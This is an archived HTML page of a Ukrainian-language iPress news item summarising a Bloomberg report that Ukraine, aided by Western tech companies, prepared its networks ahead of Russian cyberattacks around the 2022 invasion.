

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ipress.ua/news/ukraina_dobre_pidgotuvalas_do_kiberatak_rf_pered_vtorgnennyam__bloomberg_340547.html
body_size: 9370
content:
<!DOCTYPE html>
<html lang="uk">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Україна добре підготувалась до кібератак рф перед вторгненням — Bloomberg</title>
<meta name="description" content="Українська влада добре підготувалась до потенційних кібератак російських хакерів.">
<meta name="keywords" content="кібератаки росія україна Bloomberg">
<meta name="robots" content="index, follow">
<link rel="canonical" href="https://ipress.ua/news/ukraina_dobre_pidgotuvalas_do_kiberatak_rf_pered_vtorgnennyam__bloomberg_340547.html" />
<link rel="alternate" hreflang="uk_UA" href="https://ipress.ua/news/ukraina_dobre_pidgotuvalas_do_kiberatak_rf_pered_vtorgnennyam__bloomberg_340547.html" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png?v=2.0.1">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png?v=2.0.1">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png?v=2.0.1">
<link rel="manifest" href="/site.webmanifest?v=2.0.1">
<link rel="mask-icon" href="/safari-pinned-tab.svg?v=2.0.1" color="#ed1c24">
<link rel="shortcut icon" href="/favicon.ico?v=2.0.1">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@IPressUA">
<meta name="twitter:creator" content="@IPressUA">
<meta name="twitter:title" content="Україна добре підготувалась до кібератак рф перед вторгненням — Bloomberg">
<meta name="twitter:description" content="Українська влада добре підготувалась до потенційних кібератак російських хакерів.">
<meta name="twitter:image:src" content="https://ipress.ua/media/gallery/full/5/5/555555_dfccb.jpg" />
<meta property="og:title" content="Україна добре підготувалась до кібератак рф перед вторгненням — Bloomberg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://ipress.ua/news/ukraina_dobre_pidgotuvalas_do_kiberatak_rf_pered_vtorgnennyam__bloomberg_340547.html"/>
<meta property="og:image" content="https://ipress.ua/media/gallery/full/5/5/555555_dfccb.jpg" />

<meta property="og:description" content="Українська влада добре підготувалась до потенційних кібератак російських хакерів."/>
<meta property="og:site_name" content="ipress.ua" />
<meta property="article:publisher" content="https://www.facebook.com/Ipressua" />
<meta property="fb:admins" content="100001444729428"/>
<meta property="fb:app_id" content="727655060604141"/>

<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://ipress.ua/rss/export.rss" />
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;800&display=swap" rel="stylesheet">
<link rel="stylesheet" href="/css/index.css?v=202305261720">
<script src="/js/jquery-3.4.1.min.js"></script> 
<script src="/js/common.js?v=202301061030"></script>

<style>#google_pedestal_container {display: none;} .google-auto-placed {display: none;} #mys-wrapper{display: none;}</style>


<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-32197939-1', 'ipress.ua');
ga('require', 'displayfeatures');
ga('send', 'pageview');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PTSSR4V');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<script type='text/javascript' src='https://myroledance.com/services/?id=180121'></script>
<div class="section_header">
	<div class="container_main">
		<div class="header_wrapper">
			<div class="header_logo"><a href="https://ipress.ua/"><img src="/i/ipress_logo.svg" alt="iPress"/></a></div>
			<div class="header_menu">
				<ul class="top_menu" style="text-align-last:unset;">
					<li class="top_menu_item"> <a href="https://ipress.ua/news">НОВИНИ</a> </li>
					<li class="top_menu_item"> <a href="https://ipress.ua/articles">СТАТТІ</a> </li>
					
    <li class="top_menu_item"> <a href="https://ipress.ua/topthemes/viyna-v-ukrayini/">Війна</a> </li>

	

				</ul>
			</div>
			<div class="header_buttons">
				<a href="https://www.facebook.com/Ipressua" target="_blank" class="header_button_item"><img alt="Facebook iPress" title="Facebook iPress" src="/i/ico_p_fb_w.svg"></a>
				<a href="https://t.me/iPressUAUA" target="_blank" class="header_button_item"><img alt="Telegram iPress" title="Telegram iPress" src="/i/ico_p_telegram_w.svg"></a>
				<a href="https://twitter.com/IPressUA" target="_blank" class="header_button_item"><img alt="Twitter iPress" title="Twitter iPress" src="/i/ico_p_twitter_w.svg"></a>
				<a href="javascript:void(0);" onclick="return false;" class="header_button_item search-link"><img alt="search" src="/i/ico_p_search.svg"></a>
				<a href="javascript:void(0);" onclick="return false;" class="header_button_item menu-link"><img alt="menu" src="/i/ico_p_menu.svg"></a>
			</div>
			<style>
			@media screen and (max-width: 580px) {
				.header_buttons a.header_button_item:nth-child(3) { display: none; }
				.header_buttons a.header_button_item { margin-right: 0; }
			}
			</style>
		</div>
	</div>
</div>

<!-- menu b -->
<div class="modal_menu modal_local">
	<div class="container_main">
		<div class="modal_menu_button close-link-menu"> <a onclick="return false;" href="javascript:void(0);"><img alt="close" src="/i/ico_p_close.svg"></a> </div>
	</div>
	<div class="container_main container_main_menu">
		<div class="container_main_menu container_main_menu_item container_main_menu_item_bg">
			<div class="container_main_menu_title">Матеріали:</div>
			<ul class="top_menu">
				<li class="top_menu_item"> <a href="https://ipress.ua/news">НОВИНИ</a> </li>
				<li class="top_menu_item"> <a href="https://ipress.ua/articles">СТАТТІ</a> </li>
			</ul>
		</div>
		<div class="container_main_menu container_main_menu_item">
			<div class="container_main_menu_title">Теми:</div>
			<ul class="top_menu">
				
    <li class="top_menu_item"> <a href="https://ipress.ua/topthemes/viyna-v-ukrayini/">Війна</a> </li>

	

			</ul>
		</div>
		<div class="container_main_menu container_main_menu_item">
			<ul class="services_menu">
					<li class="services_menu_item"> <a href="https://ipress.ua/redaktsiya/">Редакція</a> </li>
                    <li class="services_menu_item"> <a href="https://ipress.ua/reklama/">Реклама</a> </li>
					<li class="services_menu_item"> <a href="https://ipress.ua/pravyla-korystuvannya-saytom/">Правила користування</a> </li>
					<li class="services_menu_item"> <a href="https://ipress.ua/dogovir-pro-korystuvannya-saytom/">Договір про користування</a> </li>
				</ul>
		</div>
		<div class="container_main_menu container_main_menu_item">
			<div class="social_buttons">
				<div>
					<a href="https://www.facebook.com/Ipressua" target="_blank" class="social_button_item"><img alt="Facebook iPress" title="Facebook iPress" src="/i/ico_p_fb_w.svg"></a>
					<a href="https://t.me/iPressUAUA" target="_blank" class="social_button_item"><img alt="Telegram iPress" title="Telegram iPress" src="/i/ico_p_telegram_w.svg"></a>
					<a href="https://twitter.com/IPressUA" target="_blank" class="social_button_item"><img alt="Twitter iPress" title="Twitter iPress" src="/i/ico_p_twitter_w.svg"></a>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- menu e -->

<!-- search b -->
<div class="modal modal_search modal_local">
	<div class="container_main">
		<div class="modal_menu_button close-link-search"> <a onclick="return false;" href="javascript:void(0);"><img alt="close" src="/i/ico_p_close.svg"></a> </div>
	</div>
	<div class="container_main container_main_menu">
		<div class="search_container">
			<form action='/search/' method='get'>
				<div class="search_form">
					<div><input class="search_field" type="text" id='q' name='q' value="" placeholder="Що ви шукаєте?"></div>
					<div><input class="search_button" type="submit" value="ЗНАЙТИ"></div>
				</div>
			</form>
		</div>
	</div>
</div>
<!-- search e -->
<div class="section_main">
	<div class="container_main container_main_news">
		<div class="container_news_body">
			<article class="post">
				<header class="post_header">
					<div class="post_tags"></div>
					<h1 class="post_title">Україна добре підготувалась до кібератак рф перед вторгненням – Bloomberg</h1>
					<div class="post_date">09 березня 2023, 17:47</div>
				</header>
				<div class="post_content_wrapper">
					<div class="post_content">

						<div class="post_img"><img src="/media/gallery/full/5/5/555555_dfccb.jpg" width="920" height="575" alt="Україна добре підготувалась до кібератак рф перед вторгненням – Bloomberg" title="Україна добре підготувалась до кібератак рф перед вторгненням – Bloomberg">
							<div class="post_img_description">
								<div class="post_img_source"></div>
							</div>
						</div>
						<div class="post_subtitle">Українська влада добре підготувалась до потенційних кібератак російських хакерів.</div>

						<aside class="social_buttons_wrapper">
							<div class="social_buttons">
								<a href="https://www.facebook.com/sharer.php?u=https://ipress.ua/news/ukraina_dobre_pidgotuvalas_do_kiberatak_rf_pered_vtorgnennyam__bloomberg_340547.html" target="_blank" class="social_button_item fb__btn"><img alt="facebook" src="/i/ico_p_fb.svg"></a>
								<a href="https://twitter.com/share?url=https://ipress.ua/news/ukraina_dobre_pidgotuvalas_do_kiberatak_rf_pered_vtorgnennyam__bloomberg_340547.html&text=Україна добре підготувалась до кібератак рф перед вторгненням – Bloomberg" target="_blank" class="social_button_item tw__btn"><img alt="twitter" src="/i/ico_p_twitter.svg"></a>
								<a href="https://telegram.me/share/url?url=https://ipress.ua/news/ukraina_dobre_pidgotuvalas_do_kiberatak_rf_pered_vtorgnennyam__bloomberg_340547.html&text=Україна добре підготувалась до кібератак рф перед вторгненням – Bloomberg" target="_blank" class="social_button_item tg__btn"><img alt="telegram" src="/i/ico_p_telegram.svg"></a>
							</div>
						</aside>

						<div class="post_text">
							<p dir="ltr">
	Країна почала готуватись ще перед повномасштабним вторгненням, західні технологічні компанії також в цьому допомогали.</p>
<p dir="ltr">
	Повідомляє <a href="https://ipress.ua/go/[base64]" target="_blank" >Bloomberg</a>.</p>
<p dir="ltr">
	Російські хакери здійснювали атаки на українські мережі ще з 2015 року, серед яких напад у 2017 році на український фінансовий сектор за допомогою вірусу NotPetya, йдеться в матеріалі.&nbsp;</p>
<p dir="ltr">
	Не виключаючи можливу кібератаку з боку росії, українські чиновники почали готуватися до атка російських хакерів за кілька місяців.</p>
<p dir="ltr">
	Допомогу надали такі технологічні компанії, такі як Microsoft, Google та інші надали українському уряду для посилення кіберзахисту.</p>
<p dir="ltr">
	Крім надання безкоштовного програмного забезпечення, технологічні компанії також поділилися своїм аналізом роботи російських хакерів, допомогли українському уряду дослідити вразливі місця у своїх мережах і надали йому розвідувальні дані про кіберзагрози.</p>
<p dir="ltr">
	В кінці лютого ми <a href="https://ipress.ua/news/ukraina_gotuietsya_do_novoi_fazy_kiberviyny_z_rosiieyu__politico_340099.html">писали</a>, що Україна готується до нової фази кібервійни з росією.</p>

							
						</div>

						<div id="candyplace_redN"><div class="r40918"></div>
<script>
    (function() {
        var container = (function() {
                var informers = document.getElementsByClassName('r40918'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        container.id = idn;

        var script = document.createElement('script');
        script.className = 's40918';
        script.src = 'https://mediabrama.com/ua/jj/40918/?v=1';
        script.dataset.idn = idn;
        container.appendChild(script);
    })();
</script></div>

						<div class="post_tags post_tags_bottom"><a href="https://ipress.ua/tags/Росія/">Росія</a><a href="https://ipress.ua/tags/Bloomberg/">Bloomberg</a><a href="https://ipress.ua/tags/Україна/">Україна</a><a href="https://ipress.ua/tags/кібератаки/">кібератаки</a></div>

						<div class="social_buttons social_buttons_bottom">
							<a href="https://www.facebook.com/sharer.php?u=https://ipress.ua/news/ukraina_dobre_pidgotuvalas_do_kiberatak_rf_pered_vtorgnennyam__bloomberg_340547.html" target="_blank" class="social_button_item fb__btn"><img alt="facebook" src="/i/ico_p_fb.svg"></a>
							<a href="https://twitter.com/share?url=https://ipress.ua/news/ukraina_dobre_pidgotuvalas_do_kiberatak_rf_pered_vtorgnennyam__bloomberg_340547.html&text=Україна добре підготувалась до кібератак рф перед вторгненням – Bloomberg" target="_blank" class="social_button_item tw__btn"><img alt="twitter" src="/i/ico_p_twitter.svg"></a>
							<a href="https://telegram.me/share/url?url=https://ipress.ua/news/ukraina_dobre_pidgotuvalas_do_kiberatak_rf_pered_vtorgnennyam__bloomberg_340547.html&text=Україна добре підготувалась до кібератак рф перед вторгненням – Bloomberg" target="_blank" class="social_button_item tg__btn"><img alt="telegram" src="/i/ico_p_telegram.svg"></a>
						</div>

						<aside class="post_topics">
    <div class="post_topics_title">ЧИТАЙТЕ ТАКОЖ:</div>
    <ul>
        
        <li><a href="https://ipress.ua/news/estoniya_proponuie_zakryty_shengen_dlya_rosiyskyh_uchasnykiv_viyny_v_ukraini_381546.html">Естонія пропонує закрити Шенген для російських учасників війни в Україні

</a></li>
        
        <li><a href="https://ipress.ua/news/rosiyski_blogery_ukraina_i_rf_domovylysya_pro_tymchasovyy_moratoriy_na_udary_po_energetytsi_381548.html">російські воєнкори: Київ і москва домовилися про призупинення ударів по енергетиці (оновлено)

</a></li>
        
        <li><a href="https://ipress.ua/news/vpershe_tsogo_roku_do_ukrainy_povernuto_1000_til_zagyblyh_oborontsiv_381547.html">Вперше цього року до України повернуто 1000 тіл загиблих оборонців

</a></li>
        
        <li><a href="https://ipress.ua/news/vstup_ukrainy_do_yes_u_2027_rotsi_nemozhlyvyy__merts_381534.html">Вступ України до ЄС у 2027 році неможливий – Мерц

</a></li>
        
        <li><a href="https://ipress.ua/news/novyy_raund_myrnyh_peregovoriv_bude_dvostoronnim__rubio_381531.html">Новий раунд мирних переговорів буде двостороннім – Рубіо
</a></li>
        
    </ul>
</aside>

					</div>

					<script>$("article.post .post_content .post_text p:eq(2)").after('<blockquote><p><em>Підпишіться на наш новий телеграм-канал <a href="https://t.me/+vmbVXs5sw-BkZjNi" target="_blank">iPress&nbsp;|&nbsp;Міжнародна преса українською</a> де ми трохи виходимо за рамки і показуємо більше, ніж на сайті. Ставайте частиною розумної спільноти!</em></p></blockquote>');</script>

					<aside class="container_news_side">

						<div class="news_grid_side">
    <div class="section_title"><div><a href="https://ipress.ua/news">Останні новини</a></div></div>
    <div class="news_grid_wrapper">
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/visim_tankeriv_tinovogo_flotu_prohodyat_cherez_lamansh_popry_pogrozy_brytanii__bbc_381617.html">Вісім танкерів "тіньового флоту" проходять через Ла-Манш, попри погрози Британії – BBC</a></div>
            <div class="article_date article_date">30 січня 2026, 21:55</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/slovachchyna_opynylasya_pid_rozsliduvannyam_yevrokomiisi_cherez_manipulyatsii_z_ofisom_informatoriv_381616.html">Словаччина опинилася під розслідуванням Єврокоміісї через маніпуляції з офісом інформаторів</a></div>
            <div class="article_date article_date">30 січня 2026, 21:33</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/za_ostanni_24_godyny_rosiya_zavdalav_7_udariv_dronamy_po_obiektah_zaliznytsi_381615.html">За останні 24 години росія завдалав 7 ударів дронами по об’єктах залізниці</a></div>
            <div class="article_date article_date">30 січня 2026, 21:07</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/estoniya_spryamuie_na_dopomogu_ukraintsyam_400_tysyach_ievro_381614.html">Естонія спрямує на допомогу українцям 400 тисяч євро</a></div>
            <div class="article_date article_date">30 січня 2026, 20:53</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/ukraina_hotila_b_otrymaty_vid_chehii_litaky_l159__zelenskyy_381613.html">Україна хотіла б отримати від Чехії літаки L-159 – Зеленський</a></div>
            <div class="article_date article_date">30 січня 2026, 20:35</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/peregovornyky_rf_vybachylysya_za_zhertvy_pislya_udariv_po_odesi_ta_harkivshchyni__nyt_381612.html">Переговорники рф вибачилися за жертви після ударів по Одесі та Харківщині – NYT</a></div>
            <div class="article_date article_date">30 січня 2026, 20:15</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/orban_zrobyv_tsynichnu_zayavu_shchodo_vstupu_ukrainy_v_yes_381611.html"> Орбан зробив цинічну заяву щодо вступу України в ЄС</a></div>
            <div class="article_date article_date">30 січня 2026, 19:53</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/zelenskyy_nazvav_mista_de_posylyat_zahyst_vid_droniv_381610.html">Зеленський назвав міста, де посилять захист від дронів</a></div>
            <div class="article_date article_date">30 січня 2026, 19:31</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/rf_poshkodyla_magistralnyy_gazoprovid_na_donechchyni_381609.html">рф пошкодила магістральний газопровід на Донеччині</a></div>
            <div class="article_date article_date">30 січня 2026, 19:10</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/kreml_defakto_peretvoryuie_inflyatsiyu_na_pryhovanyy_podatok_dlya_naselennya__rozvidka_381608.html">кремль де-факто перетворює інфляцію на прихований податок для населення – розвідка</a></div>
            <div class="article_date article_date">30 січня 2026, 18:55</div>
        </div>
        
    </div>
</div>

					</aside>

				</div>
			</article>
		</div>
	</div>
</div>

<div class="section_main section_main_aside">
    <div class="container_main">
        <div class="container_section">
            <div class="section_title"><h3><a href="https://ipress.ua/articles">Останні матеріали</a></h3></div>
            <div class="articles_grid_wrapper articles_grid_wrapper_last">
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/2/other/2_4bf49.jpg" alt="Від геолокації до аналізу даних. ICE отримала потужні інструменти для відстеження підозрюваних і протестувальників – Washington Post" title="Від геолокації до аналізу даних. ICE отримала потужні інструменти для відстеження підозрюваних і протестувальників – Washington Post" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Технології</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/vid_geolokatsii_do_analizu_danyh_ice_otrymala_potuzhni_instrumenty_dlya_vidstezhennya_pidozryuvanyh_i_protestuvalnykiv__washington_post_381604.html">Від геолокації до аналізу даних. ICE отримала потужні інструменти для відстеження підозрюваних і протестувальників – Washington Post</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 30 січня 2026, 16:48</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_5c573.jpg" alt="Долар під тиском. Як рішення Трампа можуть вдарити по курсу – Wall Street Journal" title="Долар під тиском. Як рішення Трампа можуть вдарити по курсу – Wall Street Journal" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Бізнес & Фінанси</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/dolar_pid_tyskom_yak_rishennya_trampa_mozhut_vdaryty_po_kursu__wall_street_journal_381595.html">Долар під тиском. Як рішення Трампа можуть вдарити по курсу – Wall Street Journal</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 30 січня 2026, 14:57</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/5/other/5_0336c.jpg" alt="Контраст настроїв. Оптимістична Литва присоромлює Велику Британію – Едвард Лукас" title="Контраст настроїв. Оптимістична Литва присоромлює Велику Британію – Едвард Лукас" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/kontrast_nastroiv_optymistychna_lytva_prysoromlyuie_velyku_brytaniyu__edvard_lukas_381589.html">Контраст настроїв. Оптимістична Литва присоромлює Велику Британію – Едвард Лукас</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 30 січня 2026, 12:48</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/5/other/5_fb7b8.jpg" alt="Політичний скандал у Чехії. Президент Петр Павел звинуватив міністра закордонних справ Петра Мацінку у шантажі – denik.cz" title="Політичний скандал у Чехії. Президент Петр Павел звинуватив міністра закордонних справ Петра Мацінку у шантажі – denik.cz" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/politychnyy_skandal_u_chehii_prezydent_petr_pavel_zvynuvatyv_ministra_zakordonnyh_sprav_petra_matsinku_u_shantazhi__denikcz_381560.html">Політичний скандал у Чехії. Президент Петр Павел звинуватив міністра закордонних справ Петра Мацінку у шантажі – denik.cz</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 29 січня 2026, 16:41</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_44911.jpg" alt="Виправдання Трампа. "Ніколи не винен", хоча саме він несе відповідальність – Філліпс О'Брайен" title="Виправдання Трампа. "Ніколи не винен", хоча саме він несе відповідальність – Філліпс О'Брайен" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/vypravdannya_trampa_tse_nikoly_ne_yogo_provyna_hocha_same_vin_vynen_u_vsomu__fillips_obrayen_381549.html">Виправдання Трампа. "Ніколи не винен", хоча саме він несе відповідальність – Філліпс О'Брайен</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 29 січня 2026, 12:52</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_22753.jpg" alt="Повернення "войовничих вовків" Китаю. Сигнал сили чи симптом внутрішньої кризи? – RUSI" title="Повернення "войовничих вовків" Китаю. Сигнал сили чи симптом внутрішньої кризи? – RUSI" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/povernennya_voyovnychyh_vovkiv_kytayu_sygnal_syly_chy_symptom_vnutrishnoi_kryzy__rusi_381529.html">Повернення "войовничих вовків" Китаю. Сигнал сили чи симптом внутрішньої кризи? – RUSI</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 29 січня 2026, 08:09</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_69d10.jpg" alt="Остерігайтеся "формули Анкориджа". росія вигадала угоду з США, щоб приховати свою зневагу до мирних переговорів – CNN" title="Остерігайтеся "формули Анкориджа". росія вигадала угоду з США, щоб приховати свою зневагу до мирних переговорів – CNN" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/osterigaytesya_formuly_ankorydzha_rosiya_vygadala_ugodu_z_ssha_shchob_pryhovaty_svoyu_znevagu_do_myrnyh_peregovoriv__cnn_381511.html">Остерігайтеся "формули Анкориджа". росія вигадала угоду з США, щоб приховати свою зневагу до мирних переговорів – CNN</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 28 січня 2026, 15:59</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_d5879.jpg" alt="Термін дії договору між США і росією про ядерну зброю добігає кінця. Що стоїть на кону? – Chatham House" title="Термін дії договору між США і росією про ядерну зброю добігає кінця. Що стоїть на кону? – Chatham House" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/termin_dii_dogovoru_mizh_ssha_i_rosiieyu_pro_yadernu_zbroyu_dobigaie_kintsya_shcho_stoit_na_konu__chatham_house_381496.html">Термін дії договору між США і росією про ядерну зброю добігає кінця. Що стоїть на кону? – Chatham House</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 28 січня 2026, 11:54</div>
                        </div>
                    </div>
                </div>
                
                <div class="button_wrapper"><a href="https://ipress.ua/articles" class="button button_more"><span class="button__text">Більше публікацій</span></a></div>
            </div>
        </div>
    </div>
</div>
<div class="section_footer">
	<div class="container_main">
		<div class="footer_wrapper">
			<div class="header_logo"><img src="/i/ipress_logo.svg" alt="iPress"></div>
			<div class="footer_copy">
				<p>© 2026 iPress</p>
				<p>За повного чи часткового використання текстів та зображень чи за будь-якого іншого поширення інформації «iPress» гіперпосилання на сайт <u><a href="https://ipress.ua/">iPress.ua</a></u> є обов'язковим</p>
				<p>Будь-яке копiювання, публiкацiя, передрук чи наступне поширення iнформацiї, що мiстить посилання на «Iнтерфакс-Україна», суворо забороняється</p>
			</div>
			<ul class="footer_menu">
					<li class="footer_menu_item"> <a href="https://ipress.ua/redaktsiya/">Редакція</a> </li>
                    <li class="footer_menu_item"> <a href="https://ipress.ua/reklama/">Реклама</a> </li>
					<li class="footer_menu_item"> <a href="https://ipress.ua/pravyla-korystuvannya-saytom/">Правила користування</a> </li>
					<li class="footer_menu_item"> <a href="https://ipress.ua/dogovir-pro-korystuvannya-saytom/">Договір про користування</a> </li>
				</ul>
			<ul class="footer_social_menu">
				
        <li class="footer_social_menu_item"> <a href="https://www.facebook.com/Ipressua" rel="nofollow" target="_blank">Facebook</a> </li>
        <li class="footer_social_menu_item"> <a href="https://t.me/iPressUAUA" rel="nofollow" target="_blank">Telegram</a> </li>
        <li class="footer_social_menu_item"> <a href="https://twitter.com/IPressUA" rel="nofollow" target="_blank">Twitter</a> </li>
        <li class="footer_social_menu_item"> <a href="https://ipress.ua/rss/export.rss" target="_blank">RSS</a> </li>
    
			</ul>
		</div>
	</div>
</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PTSSR4V" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		

<script type="text/javascript"></script>
<script type='text/javascript' data-cfasync='false'>
let e4ef9413c2_cnt = 0;
let e4ef9413c2_interval = setInterval(function(){
if (typeof e4ef9413c2_country !== 'undefined') {
clearInterval(e4ef9413c2_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e4ef9413c2_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
